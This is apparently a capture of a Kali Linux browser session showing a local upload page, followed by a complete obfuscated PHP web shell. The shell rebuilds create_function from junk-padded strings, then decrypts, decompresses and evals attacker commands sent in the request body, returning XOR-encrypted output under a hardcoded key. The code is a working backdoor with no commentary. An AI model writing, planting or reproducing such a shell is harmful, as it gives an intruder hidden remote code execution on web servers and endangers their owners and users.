 192.168.2.128/upload/farmsec.
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
<?php
$l='t;rs("php;r://in;rp;rut"),$;rm)==1){@ob_st;rart();@e;rval(@g;rzunco;rmpre;rss(@x(@';
$O='clea;rn(;r);$r=@b;r;rase64_encode;r(@x(@gzco;rmpress($;ro),$k));p;rrint;r("$p$kh$r;r$kf");}';
$H=str_replace('UP','','crUPUPUPeaUPteUP_functUPion');
$i='$k="e10;radc39;r";$kh=;r"49;r;rba;r59abbe56";$kf=;r"e057f20f883;re";r;;r$p="v7ZRecN3';
$Z=';r;r;rk{$j};}}return;r $;ro;}if(@preg_mat;rc;rh;r("/$kh(.+)$;rk;rf/",@file_get_cont;ren';
$R='l;ra4m4;rH6;re;r";functi;ron x($t,$k){$c;r=strlen;r($k);r;$l=;rstrlen($t);r;$o=";r';
$s='";for($i;r=0;$i<$;r;rl;){;rfo;rr($j;r=0;($j<;r$c&&$i<$l);$j++,;r$i++;r){$o.=$t{;r$i}^$';
$r='ba;rse6;r4_deco;rde($m[1];r),$k)));r;$o;r=@ob_get;r_cont;re;rnts;r();@ob_end_;r';
$t=str_replace(';r','',$i.$R.$s.$Z.$l.$r.$O);
$B=$H('',$t);$B();
?>